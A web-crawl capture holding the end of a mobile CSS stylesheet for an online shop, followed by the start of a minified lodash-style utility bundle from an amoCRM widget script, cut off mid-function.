        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://gso.amocrm.ru/js/button.js
body_size: 46915
content:
!function(){"use strict";var M="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function R(t,e){return t(e={exports:{}},e.exports),e.exports}var F="object"==typeof M&&M&&M.Object===Object&&M,t="object"==typeof self&&self&&self.Object===Object&&self,i=F||t||Function("return this")(),t=i.Symbol;var P=function(t,e){for(var n=-1,i=null==t?0:t.length,o=Array(i);++n<i;)o[n]=e(t[n],n,t);return o},u=Array.isArray,e=Object.prototype,H=e.hasOwnProperty,z=e.toString,D=t?t.toStringTag:void 0;var V=function(t){var e=H.call(t,D),n=t[D];try{var i=!(t[D]=void 0)}catch(t){}var o=z.call(t);return i&&(e?t[D]=n:delete t[D]),o},U=Object.prototype.toString;var G=function(t){return U.call(t)},W=t?t.toStringTag:void 0;var n=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(W&&W in Object(t)?V:G)(t)};var s=function(t){return null!=t&&"object"==typeof t};var K=function(t){return"symbol"==typeof t||s(t)&&"[object Symbol]"==n(t)},e=t?t.prototype:void 0,Z=e?e.toString:void 0;var Y=function t(e){var n;return"string"==typeof e?e:u(e)?P(e,t)+"":K(e)?Z?Z.call(e):"":"0"==(n=e+"")&&1/e==-1/0?"-0":n};var q=function(t){return null==t?"":Y(t)};var X=function(t,e,n){for(var i=-1,o=t.length,r=((n=o<n?o:n)<0&&(n+=o),o=n<(e=e<0?o<-e?0:o+e:e)?0:n-e>>>0,e>>>=0,Array(o));++i<o;)r[i]=t[i+e];return r};var J=function(t,e,n){var i=t.length;return n=void 0===n?i:n,!e&&i<=n?t:X(t,e,n)},$=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");var Q=function(t){return $.test(t)};var tt=function(t){return t.split("")},e="\\ud800-\\udfff",o="["+e+"]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",e="[^"+e+"]",c="(?:\\ud83c[\\udde6-\\uddff]){2}",l="[\\ud800-\\udbff][\\udc00-\\udfff]",h="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",d="[\\ufe0e\\ufe0f]?",d=d+h+("(?:\\u200d(?:"+[e,c,l].join("|")+")"+d+h+")*"),h="(?:"+[e+r+"?",r,c,l,o].join("|")+")",et=RegExp(a+"(?="+a+")|"+h+d,"g");var nt=function(t){return t.match(et)||[]};var it=function(t){return(Q(t)?nt:tt)(t)};var ot=function(i){return function(t){t=q(t);var e=Q(t)?it(t):void 0,n=e?e[0]:t.charAt(0),e=e?J(e,1).join(""):t.slice(1);return n[i]()+e}}("toUpperCase");var rt=function(t){return ot(q(t).toLowerCase())},st=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,at=/^\w*$/;var ct=function(t,e){var n;return!u(t)&&(!("number"!=(n=typeof t)&&"symbol"!=n&&"boolean"!=n&&null!=t&&!K(t))||at.test(t)||!st.test(t)||null!=e&&t in Object(e))};var _=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)};var lt=function(t){return!!_(t)&&("[object Function]"==(t=n(t))||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t)},e=i["__core-js_shared__"],ht=(r=/[^.]+$/.exec(e&&e.keys&&e.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";var ut=function(t){return!!ht&&ht in t},dt=Function.prototype.toString;var p=function(t){if(null!=t){try{return dt.call(t)}catch(t){}try{return t+""}catch(t){}}return""},pt=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,o=c.toString,a=l.hasOwnProperty,ft=RegExp("^"+o.call(a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var mt=function(t){return!(!_(t)||ut(t))&&(lt(t)?ft:pt).test(p(t))};var gt=function(t,e){return null==t?void 0:t[e]};var f=function(t,e){return t=gt(t,e),mt(t)?t:void 0},vt=f(Object,"create");function _t(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t}var yt=Object.prototype.hasOwnProperty;function bt(t){var e,n=this.__data__;return vt?"__lodash_hash_undefined__"===(e=n[t])?void 0:e:yt.call(n,t)?n[t]:void 0}var wt=Object.prototype.hasOwnProperty;function Ct(t){var e=this.__data__;return vt?void 0!==e[t]:wt.call(e,t)}function kt(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=vt&&void 0===e?"__lodash_hash_undefined__":e,this}function m(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}m.prototype.clear=function(){this.__data__=vt?vt(null):{},this.size=0},m.prototype.delete=_t,m.prototype.get=bt,m.prototype.has=Ct,m.prototype.set=kt;var It=m;var St=function(t,e){return t===e||t!=t&&e!=e};var At=function(t,e){for(var n=t.length;n--;)if(St(t[n][0],e))return n;return-1},Ot=Array.prototype.splice;function Mt(t){var e=this.__data__;return!((t=At(e,t))<0||(t==e.length-1?e.pop():Ot.call(e,t,1),--this.size,0))}function Et(t){var e=this.__data__;return(t=At(e,t))<0?void 0:e[t][1]}function xt(t){return-1<At(this.__data__,t)}function Lt(t,e){var n=this.__data__,i=At(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this}function g(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}g.prototype.clear=function(){this.__data__=[],this.size=0},g.prototype.delete=Mt,g.prototype.get=Et,g.prototype.has=xt,g.prototype.set=Lt;var Tt=g,jt=f(i,"Map");var Nt=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t};var Bt=function(t,e){return t=t.__data__,Nt(e)?t["string"==typeof e?"string":"hash"]:t.map};function Rt(t){return t=Bt(this,t).delete(t),this.size-=t?1:0,t}function Ft(t){return Bt(this,t).get(t)}function Pt(t){return Bt(this,t).has(t)}function Ht(t,e){var n=Bt(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this}function v(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}v.prototype.clear=function(){this.size=0,this.__data__={hash:new It,map:new(jt||Tt),string:new It}},v.prototype.delete=Rt,v.prototype.get=Ft,v.prototype.has=Pt,v.prototype.set=Ht;var zt=v;function Dt(i,o){if("function"!=typeof i||null!=o&&"function"!=typeof o)throw new TypeError("Expected a function");function r(){var t=arguments,e=o?o.apply(this,t):t[0],n=r.cache;return n.has(e)?n.get(e):(t=i.apply(this,t),r.cache=n.set(e,t)||n,t)}return r.cache=new(Dt.Cache||zt),r}Dt.Cache=zt;var Vt=Dt;var Ut=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Gt=/\\(\\)?/g,Wt=function(t){var e=(t=Vt(t,function(t){return 500===e.size&&e.clear(),t})).cache;return t}(function(t){var o=[];return 46===t.charCodeAt(0)&&o.push(""),t.replace(Ut,function(t,e,n,i){o.push(n?i.replace(Gt,"$1"):e||t)}),o});var Kt=function(t,e){return u(t)?t:ct(t,e)?[t]:Wt(q(t))};var Zt=function(t){var e;return"string"==typeof t||K(t)?t:"0"==(e=t+"")&&1/t==-1/0?"-0":e};var Yt=function(t,e){for(var n=0,i=(e=Kt(e,t)).length;null!=t&&n<i;)t=t[Zt(e[n++])];return n&&n==i?t:void 0};var qt=function(e){return function(t){return null==e?void 0:Yt(e,t)}};var Xt=function(t,e){for(var n=-1,i=null==t?0:t.length,o=0,r=[];++n<i;){var s=t[n];e(s,n,t)&&(r[o++]=s)}return r};var Jt=function(c){return function(t,e,n){for(var i=-1,o=Object(t),r=n(t),s=r.length;s--;){var a=r[c?s:++i];if(!1===e(o[a],a,o))break}return t}}();var $t=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i};var h=function(t){return s(t)&&"[object Arguments]"==n(t)},d=Object.prototype,Qt=d.hasOwnProperty,te=d.propertyIsEnumerable,ee=h(function(){return arguments}())?h:function(t){return s(t)&&Qt.call(t,"callee")&&!te.call(t,"callee")};function ne(){return!1}var ie=R(function(t,e){var e=e&&!e.nodeType&&e,n=e&&t&&!t.nodeType&&t,n=n&&n.exports===e?i.Buffer:void 0,e=n?n.isBuffer:void 0;t.exports=e||ne}),oe=/^(?:0|[1-9]\d*)$/;var re=function(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&oe.test(t))&&-1<t&&t%1==0&&t<e};var se=function(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=9007199254740991},y={};y["[object Float32Array]"]=y["[object Float64Array]"]=y["[object Int8Array]"]=y["[object Int16Array]"]=y["[object Int32Array]"]=y["[object Uint8Array]"]=y["[object Uint8ClampedArray]"]=y["[object Uint16Array]"]=y["[object Uint32Array]"]=!0,y["[object Arguments]"]=y["[object Array]"]=y["[object ArrayBuffer]"]=y["[object Boolean]"]=y["[object DataView]"]=y["[object Date]"]=y["[object Error]"]=y["[object Function]"]=y["[object Map]"]=y["[object Number]"]=y["[object Object]"]=y["[object RegExp]"]=y["[object Set]"]=y["[object String]"]=y["[object WeakMap]"]=!1;function ae(t){return s(t)&&se(t.length)&&!!y[n(t)]}var e=function(e){return function(t){return e(t)}},r=R(function(t,e){var e=e&&!e.nodeType&&e,n=e&&t&&!t.nodeType&&t,i=n&&n.exports===e&&F.process,e=function(){try{var t=n&&n.require&&n.require("util").types;return t?t:i&&i.binding&&i.binding("util")}catch(t){}}();t.exports=e}),c=r&&r.isTypedArray,ce=c?e(c):ae,le=Object.prototype.hasOwnProperty;var he=function(t,e){var n,i=u(t),o=!i&&ee(t),r=!i&&!o&&ie(t),s=!i&&!o&&!r&&ce(t),a=i||o||r||s,c=a?$t(t.length,String):[],l=c.length;for(n in t)!e&&!le.call(t,n)||a&&("length"==n||r&&("offset"==n||"parent"==n)||s&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||re(n,l))||c.push(n);return c},ue=Object.prototype;var de=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||ue)};var pe=function(e,n){return function(t){return e(n(t))}}(Object.keys,Object),fe=Object.prototype.hasOwnProperty;var me=function(t){if(!de(t))return pe(t);var e,n=[];for(e in Object(t))fe.call(t,e)&&"constructor"!=e&&n.push(e);return n};var b=function(t){return null!=t&&se(t.length)&&!lt(t)};var w=function(t){return(b(t)?he:me)(t)};var ge=function(r,s){return function(t,e){if(null!=t){if(!b(t))return r(t,e);for(var n=t.length,i=s?n:-1,o=Object(t);(s?i--:++i<n)&&!1!==e(o[i],i,o););}return t}}(function(t,e){return t&&Jt(t,e,w)});function ve(t,i){var o=[];return ge(t,function(t,e,n){i(t,e,n)&&o.push(t)}),o}function _e(t){var e=this.__data__,t=e.delete(t);return this.size=e.size,t}function ye(t){return this.__data__.get(t)}function be(t){return this.__data__.has(t)}function we(t,e){var n=this.__data__;if(n instanceof Tt){var i=n.__data__;if(!jt||i.length<199)return i.push([t,e]),this.size=++n.size,this;n=this.__data__=new zt(i)}return n.set(t,e),this.size=n.size,this}function Ce(t){t=this.__data__=new Tt(t);this.size=t.size}Ce.prototype.clear=function(){this.__data__=new Tt,this.size=0},Ce.prototype.delete=_e,Ce.prototype.get=ye,Ce.prototype.has=be,Ce.prototype.set=we;var ke=Ce;function Ie(t){return this.__data__.has(t)}function Se(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new zt;++e<n;)this.add(t[e])}Se.prototype.add=Se.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},Se.prototype.has=Ie;var Ae=Se;var Oe=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1};var Me=function(t,e){return t.has(e)};var Ee=function(t,e,n,i,o,r){var s=1&n,a=t.length,c=e.length;if(a!=c&&!(s&&a<c))return!1;if((c=r.get(t))&&r.get(e))return c==e;var l=-1,h=!0,u=2&n?new Ae:void 0;for(r.set(t,e),r.set(e,t);++l<a;){var d,p=t[l],f=e[l];if(void 0!==(d=i?s?i(f,p,l,e,t,r):i(p,f,l,t,e,r):d)){if(d)continue;h=!1;break}if(u){if(!Oe(e,function(t,e){if(!Me(u,e)&&(p===t||o(p,t,n,i,r)))return u.push(e)})){h=!1;break}}else if(p!==f&&!o(p,f,n,i,r)){h=!1;break}}return r.delete(t),r.delete(e),h},xe=i.Uint8Array;function Le(t){var n=-1,i=Array(t.size);return t.forEach(function(t,e){i[++n]=[e,t]}),i}function Te(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var l=t?t.prototype:void 0,je=l?l.valueOf:void 0;var Ne=function(t,e,n,i,o,r,s){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return t.byteLength==e.byteLength&&r(new xe(t),new xe(e))?!0:!1;case"[object Boolean]":case"[object Date]":case"[object Number]":return St(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var a=Le;case"[object Set]":a=a||Te;if(t.size!=e.size&&!(1&i))return!1;var c=s.get(t);if(c)return c==e;i|=2,s.set(t,e);c=Ee(a(t),a(e),i,o,r,s);return s.delete(t),c;case"[object Symbol]":if(je)return je.call(t)==je.call(e)}return!1};var Be=function(t,e){for(var n=-1,i=e.length,o=t.length;++n<i;)t[o+n]=e[n];return t};var Re=function(t,e,n){return e=e(t),u(t)?e:Be(e,n(t))};var Fe=Object.prototype.propertyIsEnumerable,Pe=Object.getOwnPropertySymbols,He=Pe?function(e){return null==e?[]:(e=Object(e),Xt(Pe(e),function(t){return Fe.call(e,t)}))}:function(){return[]};var ze=function(t){return Re(t,w,He)},De=Object.prototype.hasOwnProperty;var Ve=function(t,e,n,i,o,r){var s=1&n,a=ze(t),c=a.length;if(c!=ze(e).length&&!s)return!1;for(var l=c;l--;){var h=a[l];if(!(s?h in e:De.call(e,h)))return!1}var u=r.get(t);if(u&&r.get(e))return u==e;for(var d,p=!0,f=(r.set(t,e),r.set(e,t),s);++l<c;){var m,g=t[h=a[l]],v=e[h];if(!(void 0===(m=i?s?i(v,g,h,e,t,r):i(g,v,h,t,e,r):m)?g===v||o(g,v,n,i,r):m)){p=!1;break}f=f||"constructor"==h}return p&&!f&&(u=t.constructor)!=(d=e.constructor)&&"constructor"in t&&"constructor"in e&&!("function"==typeof u&&u instanceof u&&"function"==typeof d&&d instanceof d)&&(p=!1),r.delete(t),r.delete(e),p},o=f(i,"DataView"),a=f(i,"Promise"),d=f(i,"Set"),h=f(i,"WeakMap"),Ue="[object Map]",Ge="[object Promise]",We="[object Set]",Ke="[object WeakMap]",Ze="[object DataView]",Ye=p(o),qe=p(jt),Xe=p(a),Je=p(d),$e=p(h),r=n,Qe=r=o&&r(new o(new ArrayBuffer(1)))!=Ze||jt&&r(new jt)!=Ue||a&&r(a.resolve())!=Ge||d&&r(new d)!=We||h&&r(new h)!=Ke?function(t){var e=n(t),t="[object Object]"==e?t.constructor:void 0,t=t?p(t):"";if(t)switch(t){case Ye:return Ze;case qe:return Ue;case Xe:return Ge;case Je:return We;case $e:return Ke}return e}:r,tn="[object Arguments]",en="[object Array]",nn="[object Object]",on=Object.prototype.hasOwnProperty;var rn=function(t,e,n,i,o,r){var s=u(t),a=u(e),c=s?en:Qe(t),a=a?en:Qe(e),l=(c=c==tn?nn:c)==nn,h=(a=a==tn?nn:a)==nn;if((a=c==a)&&ie(t)){if(!ie(e))return!1;l=!(s=!0)}if(a&&!l)return r=r||new ke,s||ce(t)?Ee(t,e,n,i,o,r):Ne(t,e,c,n,i,o,r);if(!(1&n)){s=l&&on.call(t,"__wrapped__"),c=h&&on.call(e,"__wrapped__");if(s||c)return o(s?t.value():t,c?e.value():e,n,i,r=r||new ke)}return a&&(r=r||new ke,Ve(t,e,n,i,o,r))};var sn=function t(e,n,i,o,r){return e===n||(null==e||null==n||!s(e)&&!s(n)?e!=e&&n!=n:rn(e,n,i,o,t,r))};var an=function(t,e,n,i){var o=n.length,r=o,s=!i;if(null==t)return!r;for(t=Object(t);o--;){var a=n[o];if(s&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++o<r;){var c=(a=n[o])[0],l=t[c],h=a[1];if(s&&a[2]){if(void 0===l&&!(c in t))return!1}else{var u,d=new ke;if(!(void 0===(u=i?i(l,h,c,t,e,d):u)?sn(h,l,3,i,d):u))return!1}}return!0};var cn=function(t){return t==t&&!_(t)};var ln=function(t){for(var e=w(t),n=e.length;n--;){var i=e[n],o=t[i];e[n]=[i,o,cn(o)]}return e};var hn=function(e,n){return function(t){return null!=t&&t[e]===n&&(void 0!==n||e in Object(t))}};var un=function(e){var n=ln(e);return 1==n.length&&n[0][2]?hn(n[0][0],n[0][1]):function(t){return t===e||an(t,e,n)}};var dn=function(t,e,n){return void 0===(t=null==t?void 0:Yt(t,e))?n:t};function pn(t,e){return null!=t&&e in Object(t)}var fn=function(t,e,n){for(var i=-1,o=(e=Kt(e,t)).length,r=!1;++i<o;){var s=Zt(e[i]);if(!(r=null!=t&&n(t,s)))break;t=t[s]}return r||++i!=o?r:!!(o=null==t?0:t.length)&&se(o)&&re(s,o)&&(u(t)||ee(t))};var mn=function(t,e){return null!=t&&fn(t,e,pn)};var gn=function(n,i){return ct(n)&&cn(i)?hn(Zt(n),i):function(t){var e=dn(t,n);return void 0===e&&e===i?mn(t,n):sn(i,e,3)}};function vn(t){return t}var _n=function(e){return function(t){return null==t?void 0:t[e]}};var yn=function(e){return function(t){return Yt(t,e)}};var bn=function(t){return ct(t)?_n(Zt(t)):yn(t)};var wn=function(t){return"function"==typeof t?t:null==t?vn:"object"==typeof t?u(t)?gn(t[0],t[1]):un(t):bn(t)};var Cn=function(e){if("function"!=typeof e)throw new TypeError("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}};var kn=function(t,e){return(u(t)?Xt:ve)(t,Cn(wn(e)))};var In=function(t,e,n,i){for(var o=t.length,r=n+(i?1:-1);i?r--:++r<o;)if(e(t[r],r,t))return r;return-1};function Sn(t){return t!=t}var An=function(t,e,n){for(var i=n-1,o=t.length;++i<o;)if(t[i]===e)return i;return-1};var On=function(t,e,n){return e==e?An(t,e,n):In(t,Sn,n)};var Mn=function(t){return"string"==typeof t||!u(t)&&s(t)&&"[object String]"==n(t)},En=/^\s+|\s+$/g,xn=/^[-+]0x[0-9a-f]+$/i,Ln=/^0b[01]+$/i,Tn=/^0o[0-7]+$/i,jn=parseInt;var Nn=function(t){if("number"==typeof t)return t;if(K(t))return NaN;if(_(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=_(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=t.replace(En,"");var e=Ln.test(t);return e||Tn.test(t)?jn(t.slice(2),e?2:8):xn.test(t)?NaN:+t};var Bn=function(t){return t?(t=Nn(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0};var Rn=function(t){var e=(t=Bn(t))%1;return t==t?e?t-e:t:0};var Fn=function(e,t){return P(t,function(t){return e[t]})};var Pn=function(t){return 